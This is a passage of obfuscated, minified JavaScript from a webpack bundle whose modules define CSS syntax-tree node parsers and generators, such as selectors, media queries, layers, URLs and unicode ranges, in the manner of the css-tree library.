el=es,E=this[el(0xfdf)];let f=null;this[el(0x8e9)]===u['zt']?f=this[el(0xb21)]():this[el(0xbfb)](u['AJ']);const q=this[el(0x4e2)](()=>{const eD=el,y=this[eD(0xdec)],M=this[eD(0xace)](this[eD(0xae9)][eD(0x5d8)]);return!0x1===this[eD(0xa58)]&&!0x1===this[eD(0xc2d)](y)&&this[eD(0xcda)](),M;},()=>this[el(0x23d)](this[el(0xe7c)](null,!0x1)));return this[el(0xa58)]||this[el(0xbfb)](u['no']),{'type':el(0x565),'loc':this[el(0x9d7)](E,this[el(0xfdf)]),'kind':j,'function':f,'children':q};}function X(j){const eb=es;j[eb(0xac2)]?this[eb(0xe47)](u['zt'],j[eb(0xac2)]+'('):this[eb(0xe47)](u['AJ'],'('),this[eb(0xf57)](j),this[eb(0xe47)](u['no'],')');}},0x2011:(L,O,C)=>{'use strict';const eL=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c,'xxx':()=>Q});var u=C(0x11ac);const Q=eL(0x7b6),V=eL(0xb99),c={'value':String};function X(){const eO=eL,E=this[eO(0xfdf)];return this[eO(0xbfb)](u['Vw']),{'type':eO(0xb99),'loc':this[eO(0x9d7)](E,this[eO(0xfdf)]),'value':this[eO(0x27d)](E+0x1)};}function j(E){const eC=eL;this[eC(0xe47)](u['Vw'],'#'+E[eC(0x759)]);}},0x1ee1:(L,O,C)=>{'use strict';const eu=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=eu(0xe7d),V={'name':String};function c(){const eQ=eu,j=this[eQ(0xfdf)];return this[eQ(0xbfb)](u['Vw']),{'type':eQ(0xe7d),'loc':this[eQ(0x9d7)](j,this[eQ(0xfdf)]),'name':this[eQ(0x27d)](j+0x1)};}function X(j){const eV=eu;this[eV(0xe47)](u['_i'],'#'+j[eV(0xc71)]);}},0x218a:(L,O,C)=>{'use strict';const ec=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=ec(0x407),V={'name':String};function c(){const eX=ec;return{'type':eX(0x407),'loc':this[eX(0x9d7)](this[eX(0xfdf)],this[eX(0x77c)]),'name':this[eX(0x93f)](u['Vy'])};}function X(j){const et=ec;this[et(0xe47)](u['Vy'],j[et(0xc71)]);}},0x1454:(L,O,C)=>{'use strict';const ej=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac);const Q=0x2e,V=ej(0x74f),c={'name':String};function X(){const ee=ej;let E=this[ee(0xfdf)],f=this[ee(0x93f)](u['Vy']);for(;this[ee(0x34c)](Q);)this[ee(0xbfb)](u['_i']),f+='.'+this[ee(0x93f)](u['Vy']);return{'type':ee(0x74f),'loc':this[ee(0x9d7)](E,this[ee(0xfdf)]),'name':f};}function j(E){const eE=ej;this[eE(0x895)](E[eE(0xc71)]);}},0x117c:(L,O,C)=>{'use strict';const ef=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=ef(0x3b3),V={'children':[[ef(0x74f)]]};function c(){const eq=ef,j=this[eq(0x81a)]();for(this[eq(0xfa7)]();!this[eq(0xa58)]&&(j[eq(0xa12)](this[eq(0x74f)]()),this[eq(0x4ad)](0x0)===u['A9']);)this[eq(0xfa7)](),this[eq(0x4b5)](),this[eq(0xfa7)]();return{'type':eq(0x3b3),'loc':this[eq(0x5ce)](j),'children':j};}function X(j){const ey=ef;this[ey(0xf57)](j,()=>this[ey(0xe47)](u['A9'],','));}},0x2271:(L,O,C)=>{'use strict';const eM=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=eM(0xe85),V={'modifier':[String,null],'mediaType':[String,null],'condition':[eM(0xb3a),null]};function c(){const ep=eM,j=this[ep(0xfdf)];let E=null,f=null,q=null;if(this[ep(0xfa7)](),this[ep(0x8e9)]===u['Vy']&&this[ep(0x4ad)](0x1)!==u['AJ']){const y=this[ep(0x93f)](u['Vy']),M=y[ep(0xda5)]();switch(ep(0xee1)===M||ep(0xaef)===M?(this[ep(0xfa7)](),E=M,f=this[ep(0x93f)](u['Vy'])):f=y,this[ep(0x4ad)](0x0)){case u['Vy']:this[ep(0xfa7)](),this[ep(0xc88)](ep(0x507)),q=this[ep(0xb3a)](ep(0x226));break;case u['X6']:case u['Qq']:case u['A9']:case u['LT']:break;default:this[ep(0xcda)](ep(0x3a9));}}else switch(this[ep(0x8e9)]){case u['Vy']:case u['AJ']:case u['zt']:q=this[ep(0xb3a)](ep(0x226));break;case u['X6']:case u['Qq']:case u['LT']:break;default:this[ep(0xcda)](ep(0x3a9));}return{'type':ep(0xe85),'loc':this[ep(0x9d7)](j,this[ep(0xfdf)]),'modifier':E,'mediaType':f,'condition':q};}function X(j){const eR=eM;j[eR(0x733)]?(j[eR(0x383)]&&this[eR(0xe47)](u['Vy'],j[eR(0x383)]),this[eR(0xe47)](u['Vy'],j[eR(0x733)]),j[eR(0xdf1)]&&(this[eR(0xe47)](u['Vy'],eR(0x507)),this[eR(0x70c)](j[eR(0xdf1)]))):j[eR(0xdf1)]&&this[eR(0x70c)](j[eR(0xdf1)]);}},0xfc5:(L,O,C)=>{'use strict';const eB=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=eB(0x6ee),V={'children':[[eB(0xe85)]]};function c(){const ew=eB,j=this[ew(0x81a)]();for(this[ew(0xfa7)]();!this[ew(0xa58)]&&(j[ew(0xa12)](this[ew(0xe85)]()),this[ew(0x8e9)]===u['A9']);)this[ew(0x4b5)]();return{'type':ew(0x6ee),'loc':this[ew(0x5ce)](j),'children':j};}function X(j){const er=eB;this[er(0xf57)](j,()=>this[er(0xe47)](u['A9'],','));}},0x76a:(L,O,C)=>{'use strict';const eK=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac);const Q=0x26,V=eK(0x305),c={};function X(){const eI=eK,E=this[eI(0xfdf)];return this[eI(0xe36)](Q),{'type':eI(0x305),'loc':this[eI(0x9d7)](E,this[eI(0xfdf)])};}function j(){const eS=eK;this[eS(0xe47)](u['_i'],'&');}},0x7df:(L,O,C)=>{'use strict';const ex=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=ex(0xfe1),V={'nth':[ex(0x9ac),ex(0x407)],'selector':[ex(0x99b),null]};function c(){const eW=ex;this[eW(0xfa7)]();const j=this[eW(0xfdf)];let E,f=j,q=null;return E=this[eW(0xaff)](0x0,eW(0xade))||this[eW(0xaff)](0x0,eW(0xb08))?this[eW(0x407)]():this[eW(0x9ac)](),f=this[eW(0xfdf)],this[eW(0xfa7)](),this[eW(0xaff)](0x0,'of')&&(this[eW(0x4b5)](),q=this[eW(0x99b)](),f=this[eW(0xfdf)]),{'type':eW(0xfe1),'loc':this[eW(0x9d7)](j,f),'nth':E,'selector':q};}function X(j){const eU=ex;this[eU(0x70c)](j[eU(0x424)]),null!==j[eU(0x8e4)]&&(this[eU(0xe47)](u['Vy'],'of'),this[eU(0x70c)](j[eU(0x8e4)]));}},0x6cc:(L,O,C)=>{'use strict';const eF=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=eF(0xe82),V={'value':String};function c(){const eP=eF;return{'type':eP(0xe82),'loc':this[eP(0x9d7)](this[eP(0xfdf)],this[eP(0x77c)]),'value':this[eP(0x93f)](u['wN'])};}function X(j){const eG=eF;this[eG(0xe47)](u['wN'],j[eG(0x759)]);}},0x1585:(L,O,C)=>{'use strict';const em=a2l;C['r'](O),C['d'](O,{'generate':()=>c,'name':()=>u,'parse':()=>V,'structure':()=>Q});const u=em(0xf5f),Q={'value':String};function V(){const eY=em,X=this[eY(0xfdf)];return this[eY(0x4b5)](),{'type':eY(0xf5f),'loc':this[eY(0x9d7)](X,this[eY(0xfdf)]),'value':this[eY(0x27d)](X)};}function c(X){const eJ=em;this[eJ(0x895)](X[eJ(0x759)]);}},0x1cb1:(L,O,C)=>{'use strict';const ev=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=ev(0x6f7),V={'children':[[]]};function c(j,E){const eo=ev,f=this[eo(0xfdf)];let q=null;return this[eo(0xbfb)](u['AJ']),q=j[eo(0x2fb)](this,E),this[eo(0xa58)]||this[eo(0xbfb)](u['no']),{'type':eo(0x6f7),'loc':this[eo(0x9d7)](f,this[eo(0xfdf)]),'children':q};}function X(j){const eh=ev;this[eh(0xe47)](u['AJ'],'('),this[eh(0xf57)](j),this[eh(0xe47)](u['no'],')');}},0x2525:(L,O,C)=>{'use strict';const eZ=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=eZ(0x264),V={'value':String};function c(){const eH=eZ;return{'type':eH(0x264),'loc':this[eH(0x9d7)](this[eH(0xfdf)],this[eH(0x77c)]),'value':this[eH(0x967)](u['Ne'])};}function X(j){const eN=eZ;this[eN(0xe47)](u['Ne'],j[eN(0x759)]+'%');}},0x6a6:(L,O,C)=>{'use strict';const en=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>Q,'parse':()=>X,'structure':()=>c,'walkContext':()=>V});var u=C(0x11ac);const Q=en(0x4a4),V=en(0xac2),c={'name':String,'children':[[en(0xe7c)],null]};function X(){const eA=en,E=this[eA(0xfdf)];let f,q,y=null;return this[eA(0xbfb)](u['Qx']),this[eA(0x8e9)]===u['zt']?(f=this[eA(0xb21)](),q=f[eA(0xda5)](),this[eA(0x8d6)](0x0)==u['no']?y=this[eA(0x81a)]():hasOwnProperty[eA(0x2fb)](this[eA(0x8c6)],q)?(this[eA(0xfa7)](),y=this[eA(0x8c6)][q][eA(0x2fb)](this),this[eA(0xfa7)]()):(y=this[eA(0x81a)](),y[eA(0xa12)](this[eA(0xe7c)](null,!0x1))),this[eA(0xbfb)](u['no'])):f=this[eA(0x93f)](u['Vy']),{'type':eA(0x4a4),'loc':this[eA(0x9d7)](E,this[eA(0xfdf)]),'name':f,'children':y};}function j(E){const ek=en;this[ek(0xe47)](u['Qx'],':'),null===E[ek(0xf57)]?this[ek(0xe47)](u['Vy'],E[ek(0xc71)]):(this[ek(0xe47)](u['zt'],E[ek(0xc71)]+'('),this[ek(0xf57)](E),this[ek(0xe47)](u['no'],')'));}},0x866:(L,O,C)=>{'use strict';const ei=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>Q,'parse':()=>X,'structure':()=>c,'walkContext':()=>V});var u=C(0x11ac);const Q=ei(0x611),V=ei(0xac2),c={'name':String,'children':[[ei(0xe7c)],null]};function X(){const ea=ei,E=this[ea(0xfdf)];let f,q,y=null;return this[ea(0xbfb)](u['Qx']),this[ea(0xbfb)](u['Qx']),this[ea(0x8e9)]===u['zt']?(f=this[ea(0xb21)](),q=f[ea(0xda5)](),this[ea(0x8d6)](0x0)==u['no']?y=this[ea(0x81a)]():hasOwnProperty[ea(0x2fb)](this[ea(0x8c6)],q)?(this[ea(0xfa7)](),y=this[ea(0x8c6)][q][ea(0x2fb)](this),this[ea(0xfa7)]()):(y=this[ea(0x81a)](),y[ea(0xa12)](this[ea(0xe7c)](null,!0x1))),this[ea(0xbfb)](u['no'])):f=this[ea(0x93f)](u['Vy']),{'type':ea(0x611),'loc':this[ea(0x9d7)](E,this[ea(0xfdf)]),'name':f,'children':y};}function j(E){const ed=ei;this[ed(0xe47)](u['Qx'],':'),this[ed(0xe47)](u['Qx'],':'),null===E[ed(0xf57)]?this[ed(0xe47)](u['Vy'],E[ed(0xc71)]):(this[ed(0xe47)](u['zt'],E[ed(0xc71)]+'('),this[ed(0xf57)](E),this[ed(0xe47)](u['no'],')'));}},0xf52:(L,O,C)=>{'use strict';const eg=a2l;C['r'](O),C['d'](O,{'generate':()=>f,'name':()=>X,'parse':()=>E,'structure':()=>j});var u=C(0x11ac);const Q=0x2f;function V(){const eT=a2l;switch(this[eT(0xfa7)](),this[eT(0x8e9)]){case u['wN']:return this[eT(0xe82)]();case u['zt']:return this[eT(0x46d)](this[eT(0xace)],this[eT(0xae9)][eT(0x5d8)]);default:this[eT(0xcda)](eT(0x651));}}const X=eg(0x92d),j={'left':[eg(0xe82),eg(0x46d)],'right':[eg(0xe82),eg(0x46d),null]};function E(){const ez=eg,q=this[ez(0xfdf)],y=V[ez(0x2fb)](this);let M=null;return this[ez(0xfa7)](),this[ez(0x34c)](Q)&&(this[ez(0xe36)](Q),M=V[ez(0x2fb)](this)),{'type':ez(0x92d),'loc':this[ez(0x9d7)](q,this[ez(0xfdf)]),'left':y,'right':M};}function f(q){const E0=eg;this[E0(0x70c)](q[E0(0x458)]),this[E0(0xe47)](u['_i'],'/'),q[E0(0x603)]?this[E0(0x70c)](q[E0(0x603)]):this[E0(0x70c)](u['wN'],0x1);}},0xc13:(L,O,C)=>{'use strict';const E2=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac);function Q(){const E1=a2l;return this[E1(0xdec)]>0x0&&this[E1(0x883)](-0x1)===u['M$']?this[E1(0xdec)]>0x1?this[E1(0x271)](this[E1(0xdec)]-0x1):this[E1(0x72e)]:this[E1(0xfdf)];}const V=E2(0xe7c),c={'value':String};function X(E,f){const E3=E2,q=this[E3(0x271)](this[E3(0xdec)]);let y;return this[E3(0xcd0)](this[E3(0xdec)],E||this[E3(0xe5e)]),y=f&&this[E3(0xfdf)]>q?Q[E3(0x2fb)](this):this[E3(0xfdf)],{'type':E3(0xe7c),'loc':this[E3(0x9d7)](q,y),'value':this[E3(0xaaf)](q,y)};}function j(E){const E4=E2;this[E4(0x895)](E[E4(0x759)]);}},0x21d3:(L,O,C)=>{'use strict';const E7=a2l;C['r'](O),C['d'](O,{'generate':()=>y,'name':()=>j,'parse':()=>q,'structure':()=>f,'walkContext':()=>E});var Q=C(0x11ac);function V(){const E5=a2l;return this[E5(0xe7c)](this[E5(0xc79)],!0x0);}function X(){const E6=a2l,M=this[E6(0x99b)]();return E6(0xe7c)!==M[E6(0x773)]&&!0x1===this[E6(0xa58)]&&this[E6(0x8e9)]!==Q['X6']&&this[E6(0xcda)](),M;}const j=E7(0x993),E=E7(0xf1d),f={'prelude':[E7(0x99b),E7(0xe7c)],'block':[E7(0xf50)]};function q(){const E8=E7,M=this[E8(0xdec)],p=this[E8(0xfdf)];let R,B;return R=this[E8(0x622)]?this[E8(0x4e2)](X,V):V[E8(0x2fb)](this,M),B=this[E8(0xf50)](!0x0),{'type':E8(0x993),'loc':this[E8(0x9d7)](p,this[E8(0xfdf)]),'prelude':R,'block':B};}function y(M){const E9=E7;this[E9(0x70c)](M[E9(0xa2f)]),this[E9(0x70c)](M[E9(0x2e1)]);}},0x25d9:(L,O,C)=>{'use strict';const Es=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=Es(0xb3d),V={'root':[Es(0x99b),Es(0xe7c),null],'limit':[Es(0x99b),Es(0xe7c),null]};function c(){const El=Es;let j=null,E=null;this[El(0xfa7)]();const f=this[El(0xfdf)];return this[El(0x8e9)]===u['AJ']&&(this[El(0x4b5)](),this[El(0xfa7)](),j=this[El(0x4e2)](this[El(0x99b)],()=>this[El(0xe7c)](!0x1,!0x0)),this[El(0xfa7)](),this[El(0xbfb)](u['no'])),this[El(0x8d6)](0x0)===u['Vy']&&(this[El(0xfa7)](),this[El(0xc88)]('to'),this[El(0xfa7)](),this[El(0xbfb)](u['AJ']),this[El(0xfa7)](),E=this[El(0x4e2)](this[El(0x99b)],()=>this[El(0xe7c)](!0x1,!0x0)),this[El(0xfa7)](),this[El(0xbfb)](u['no'])),{'type':El(0xb3d),'loc':this[El(0x9d7)](f,this[El(0xfdf)]),'root':j,'limit':E};}function X(j){const ED=Es;j[ED(0x8ba)]&&(this[ED(0xe47)](u['AJ'],'('),this[ED(0x70c)](j[ED(0x8ba)]),this[ED(0xe47)](u['no'],')')),j[ED(0x8fe)]&&(this[ED(0xe47)](u['Vy'],'to'),this[ED(0xe47)](u['AJ'],'('),this[ED(0x70c)](j[ED(0x8fe)]),this[ED(0xe47)](u['no'],')'));}},0x96c:(L,O,C)=>{'use strict';const Eb=a2l;C['r'](O),C['d'](O,{'generate':()=>c,'name':()=>u,'parse':()=>V,'structure':()=>Q});const u=Eb(0xc70),Q={'children':[[Eb(0x2b5),Eb(0xe7d),Eb(0xb48),Eb(0x4b8),Eb(0x4a4),Eb(0x611),Eb(0xcd4)]]};function V(){const EL=Eb,X=this[EL(0xace)](this[EL(0xae9)][EL(0xc70)]);return null===this[EL(0xf4a)](X)&&this[EL(0xcda)](EL(0x9c1)),{'type':EL(0xc70),'loc':this[EL(0x5ce)](X),'children':X};}function c(X){const EO=Eb;this[EO(0xf57)](X);}},0x13a4:(L,O,C)=>{'use strict';const EC=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>Q,'parse':()=>X,'structure':()=>c,'walkContext':()=>V});var u=C(0x11ac);const Q=EC(0x99b),V=EC(0x8e4),c={'children':[[EC(0xc70),EC(0xe7c)]]};function X(){const Eu=EC,E=this[Eu(0x81a)]();for(;!this[Eu(0xa58)]&&(E[Eu(0xa12)](this[Eu(0xc70)]()),this[Eu(0x8e9)]===u['A9']);)this[Eu(0x4b5)]();return{'type':Eu(0x99b),'loc':this[Eu(0x5ce)](E),'children':E};}function j(E){const EQ=EC;this[EQ(0xf57)](E,()=>this[EQ(0xe47)](u['A9'],','));}},0x1bb8:(L,O,C)=>{'use strict';const EV=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac),Q=C(0x18bf);const V=EV(0x4af),c={'value':String};function X(){const Ec=EV;return{'type':Ec(0x4af),'loc':this[Ec(0x9d7)](this[Ec(0xfdf)],this[Ec(0x77c)]),'value':(0x0,Q['D'])(this[Ec(0x93f)](u['Qf']))};}function j(E){const EX=EV;this[EX(0xe47)](u['Qf'],(0x0,Q['l'])(E[EX(0x759)]));}},0x16dd:(L,O,C)=>{'use strict';const Ej=a2l;C['r'](O),C['d'](O,{'generate':()=>y,'name':()=>j,'parse':()=>q,'structure':()=>f,'walkContext':()=>E});var Q=C(0x11ac);const V=0x21;function X(){const Et=a2l;return this[Et(0xe7c)](null,!0x1);}const j=Ej(0x1f9),E=Ej(0xed5),f={'children':[[Ej(0x8c2),Ej(0x3d1),Ej(0xa31),Ej(0x2a5),Ej(0x993),Ej(0xe7c)]]};function q(){const Ee=Ej,M=this[Ee(0xfdf)],p=this[Ee(0x81a)]();let R;for(;!this[Ee(0xa58)];){switch(this[Ee(0x8e9)]){case Q['M$']:this[Ee(0x4b5)]();continue;case Q['Mw']:if(this[Ee(0x9c4)](this[Ee(0xfdf)]+0x2)!==V){this[Ee(0x4b5)]();continue;}R=this[Ee(0x8c2)]();break;case Q['lh']:R=this[Ee(0x3d1)]();break;case Q['zG']:R=this[Ee(0xa31)]();break;case Q['zu']:R=this[Ee(0x4e2)](this[Ee(0x2a5)],X);break;default:R=this[Ee(0x4e2)](this[Ee(0x993)],X);}p[Ee(0xa12)](R);}return{'type':Ee(0x1f9),'loc':this[Ee(0x9d7)](M,this[Ee(0xfdf)]),'children':p};}function y(M){const EE=Ej;this[EE(0xf57)](M);}},0x839:(L,O,C)=>{'use strict';const Ef=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=Ef(0x8a7),V={'declaration':Ef(0xf4b)};function c(){const Eq=Ef,j=this[Eq(0xfdf)];this[Eq(0xbfb)](u['AJ']),this[Eq(0xfa7)]();const E=this[Eq(0xf4b)]();return this[Eq(0xa58)]||this[Eq(0xbfb)](u['no']),{'type':Eq(0x8a7),'loc':this[Eq(0x9d7)](j,this[Eq(0xfdf)]),'declaration':E};}function X(j){const Ey=Ef;this[Ey(0xe47)](u['AJ'],'('),this[Ey(0x70c)](j[Ey(0x214)]),this[Ey(0xe47)](u['no'],')');}},0x24dc:(L,O,C)=>{'use strict';const Ep=a2l;C['r'](O),C['d'](O,{'generate':()=>y,'name':()=>E,'parse':()=>q,'structure':()=>f});var Q=C(0x11ac);const V=0x2a,X=0x7c;function j(){const EM=a2l;this[EM(0x8e9)]!==Q['Vy']&&!0x1===this[EM(0x34c)](V)&&this[EM(0xcda)](EM(0xf5e)),this[EM(0x4b5)]();}const E=Ep(0x2b5),f={'name':String};function q(){const ER=Ep,M=this[ER(0xfdf)];return this[ER(0x34c)](X)?(this[ER(0x4b5)](),j[ER(0x2fb)](this)):(j[ER(0x2fb)](this),this[ER(0x34c)](X)&&(this[ER(0x4b5)](),j[ER(0x2fb)](this))),{'type':ER(0x2b5),'loc':this[ER(0x9d7)](M,this[ER(0xfdf)]),'name':this[ER(0x27d)](M)};}function y(M){const EB=Ep;this[EB(0x895)](M[EB(0xc71)]);}},0xf7d:(L,O,C)=>{'use strict';const ES=a2l;C['r'](O),C['d'](O,{'generate':()=>w,'name':()=>M,'parse':()=>B,'structure':()=>R});var Q=C(0x11ac);const V=0x2b,X=0x2d,j=0x3f;function E(K,I){const Ew=a2l;let S=0x0;for(let x=this[Ew(0xfdf)]+K;x<this[Ew(0x77c)];x++){const W=this[Ew(0x9c4)](x);if(W===X&&I&&0x0!==S)return E[Ew(0x2fb)](this,K+S+0x1,!0x1),-0x1;(0x0,Q['tB'])(W)||this[Ew(0xcda)](I&&0x0!==S?Ew(0x99e)+(S<0x6?Ew(0x408):'')+Ew(0x337):S<0x6?Ew(0xac3):Ew(0x78c),x),++S>0x6&&this[Ew(0xcda)](Ew(0xc9b),x);}return this[Ew(0x4b5)](),S;}function f(K){const Er=a2l;let I=0x0;for(;this[Er(0x34c)](j);)++I>K&&this[Er(0xcda)](Er(0xaa8)),this[Er(0x4b5)]();}function q(K){const EK=a2l;this[EK(0x9c4)](this[EK(0xfdf)])!==K&&this[EK(0xcda)]((K===V?EK(0x65a):EK(0x99e))+EK(0x337));}function y(){const EI=a2l;let K=0x0;switch(this[EI(0x8e9)]){case Q['wN']:if(K=E[EI(0x2fb)](this,0x1,!0x0),this[EI(0x34c)](j)){f[EI(0x2fb)](this,0x6-K);break;}if(this[EI(0x8e9)]===Q['fg']||this[EI(0x8e9)]===Q['wN']){q[EI(0x2fb)](this,X),E[EI(0x2fb)](this,0x1,!0x1);break;}break;case Q['fg']:K=E[EI(0x2fb)](this,0x1,!0x0),K>0x0&&f[EI(0x2fb)](this,0x6-K);break;default:if(this[EI(0xe36)](V),this[EI(0x8e9)]===Q['Vy']){K=E[EI(0x2fb)](this,0x0,!0x0),K>0x0&&f[EI(0x2fb)](this,0x6-K);break;}if(this[EI(0x34c)](j)){this[EI(0x4b5)](),f[EI(0x2fb)](this,0x5);break;}this[EI(0xcda)](EI(0x9e2));}}const M=ES(0x61d),R={'value':String};function B(){const Ex=ES,K=this[Ex(0xfdf)];return this[Ex(0xc88)]('u'),y[Ex(0x2fb)](this),{'type':Ex(0x61d),'loc':this[Ex(0x9d7)](K,this[Ex(0xfdf)]),'value':this[Ex(0x27d)](K)};}function w(K){const EW=ES;this[EW(0x895)](K[EW(0x759)]);}},0x1d78:(L,O,C)=>{'use strict';const EU=a2l;C['r'](O),C['d'](O,{'generate':()=>f,'name':()=>X,'parse':()=>E,'structure':()=>j});var u=C(0x15b1),Q=C(0x18bf),V=C(0x11ac);const X=EU(0x414),j={'value':String};function E(){const EF=EU,q=this[EF(0xfdf)];let y;switch(this[EF(0x8e9)]){case V['s0']:y=u['D'](this[EF(0x93f)](V['s0']));break;case V['zt']:this[EF(0x94a)](this[EF(0xfdf)],this[EF(0x77c)],EF(0x7e7))||this[EF(0xcda)](EF(0xd19)),this[EF(0xbfb)](V['zt']),this[EF(0xfa7)](),y=Q['D'](this[EF(0x93f)](V['Qf'])),this[EF(0xfa7)](),this[EF(0xa58)]||this[EF(0xbfb)](V['no']);break;default:this[EF(0xcda)](EF(0x7b9));}return{'type':EF(0x414),'loc':this[EF(0x9d7)](q,this[EF(0xfdf)]),'value':y};}function f(q){const EP=EU;this[EP(0xe47)](V['s0'],u['l'](q[EP(0x759)]));}},0x2298:(L,O,C)=>{'use strict';const EG=a2l;C['r'](O),C['d'](O,{'generate':()=>c,'name':()=>u,'parse':()=>V,'structure':()=>Q});const u=EG(0x5d8),Q={'children':[[]]};function V(){const Em=EG,X=this[Em(0xfdf)],j=this[Em(0xace)](this[Em(0xae9)][Em(0x5d8)]);return{'type':Em(0x5d8),'loc':this[Em(0x9d7)](X,this[Em(0xfdf)]),'children':j};}function c(X){const EY=EG;this[EY(0xf57)](X);}},0x320:(L,O,C)=>{'use strict';const EJ=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac);const Q=Object[EJ(0x283)]({'type':EJ(0x7af),'loc':null,'value':'\x20'}),V=EJ(0x7af),c={'value':String};function X(){const Ev=EJ;return this[Ev(0xbfb)](u['M$']),Q;}function j(E){const Eo=EJ;this[Eo(0xe47)](u['M$'],E[Eo(0x759)]);}},0x6d7:(Y,s0,s1)=>{'use strict';const Eh=a2l;s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2[Eh(0x86b)],'Atrule':()=>s3[Eh(0x86b)],'AtrulePrelude':()=>s4[Eh(0x86b)],'AttributeSelector':()=>s5[Eh(0x86b)],'Block':()=>s6[Eh(0x86b)],'Brackets':()=>s7[Eh(0x86b)],'CDC':()=>s8[Eh(0x86b)],'CDO':()=>s9[Eh(0x86b)],'ClassSelector':()=>ss[Eh(0x86b)],'Combinator':()=>sl[Eh(0x86b)],'Comment':()=>sD[Eh(0x86b)],'Condition':()=>sb[Eh(0x86b)],'Declaration':()=>sL[Eh(0x86b)],'DeclarationList':()=>sO[Eh(0x86b)],'Dimension':()=>sC[Eh(0x86b)],'Feature':()=>su[Eh(0x86b)],'FeatureFunction':()=>sQ[Eh(0x86b)],'FeatureRange':()=>sV[Eh(0x86b)],'Function':()=>sc[Eh(0x86b)],'GeneralEnclosed':()=>sX[Eh(0x86b)],'Hash':()=>st[Eh(0x86b)],'IdSelector':()=>se[Eh(0x86b)],'Identifier':()=>sj[Eh(0x86b)],'Layer':()=>sE[Eh(0x86b)],'LayerList':()=>sf[Eh(0x86b)],'MediaQuery':()=>sq[Eh(0x86b)],'MediaQueryList':()=>sy[Eh(0x86b)],'NestingSelector':()=>sM[Eh(0x86b)],'Nth':()=>sp[Eh(0x86b)],'Number':()=>sR[Eh(0x86b)],'Operator':()=>sB[Eh(0x86b)],'Parentheses':()=>sw[Eh(0x86b)],'Percentage':()=>sr[Eh(0x86b)],'PseudoClassSelector':()=>sK[Eh(0x86b)],'PseudoElementSelector':()=>sI[Eh(0x86b)],'Ratio':()=>sS[Eh(0x86b)],'Raw':()=>sx[Eh(0x86b)],'Rule':()=>sW[Eh(0x86b)],'Scope':()=>sU[Eh(0x86b)],'Selector':()=>sF[Eh(0x86b)],'SelectorList':()=>sP[Eh(0x86b)],'String':()=>sG[Eh(0x86b)],'StyleSheet':()=>sm[Eh(0x86b)],'SupportsDeclaration':()=>sY[Eh(0x86b)],'TypeSelector':()=>sJ[Eh(0x86b)],'UnicodeRange':()=>sv[Eh(0x86b)],'Url':()=>so[Eh(0x86b)],'Value':()=>sh[Eh(0x86b)],'WhiteSpace':()=>sZ[Eh(0x86b)]});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),sl=s1(0x92b),sD=s1(0x1334),sb=s1(0xcbc),sL=s1(0x23d),sO=s1(0x201),sC=s1(0x1fa5),su=s1(0xe8b),sQ=s1(0x753),sV=s1(0x752),sc=s1(0x621),sX=s1(0x142),st=s1(0x2011),sj=s1(0x218a),se=s1(0x1ee1),sE=s1(0x1454),sf=s1(0x117c),sq=s1(0x2271),sy=s1(0xfc5),sM=s1(0x76a),sp=s1(0x7df),sR=s1(0x6cc),sB=s1(0x1585),sw=s1(0x1cb1),sr=s1(0x2525),sK=s1(0x6a6),sI=s1(0x866),sS=s1(0xf52),sx=s1(0xc13),sW=s1(0x21d3),sU=s1(0x25d9),sF=s1(0x96c),sP=s1(0x13a4),sG=s1(0x1bb8),sm=s1(0x16dd),sY=s1(0x839),sJ=s1(0x24dc),sv=s1(0xf7d),so=s1(0x1d78),sh=s1(0x2298),sZ=s1(0x320);},0x791:(Y,s0,s1)=>{'use 